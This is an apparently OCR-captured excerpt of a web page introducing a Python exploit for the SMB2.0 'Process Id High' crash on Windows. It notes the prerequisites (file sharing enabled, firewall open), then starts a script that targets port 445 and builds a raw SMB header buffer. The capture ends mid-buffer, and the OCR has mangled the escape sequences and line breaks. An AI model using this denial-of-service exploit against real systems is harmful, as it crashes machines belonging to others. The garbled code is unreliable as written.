
exploit code. You need to have file and print sharing
enabled on Windows as well and of course, the
firewall would allow file and print sharing from the
network(s) that you are in.
#!/usr/bin/python
# When SMB2.0 recieve a "&" char in the "Process
Id High" SMB header field
# it dies with a
# PAGE_FAULT_IN_NONPAGED_AREA from socket
import socket
from time import sleep host = "IP_ADDR", 445
buff = (
"x00x00x00x90" # Begin SMB header: Session
message
"xffx53x4dx42" # Server Component: SMB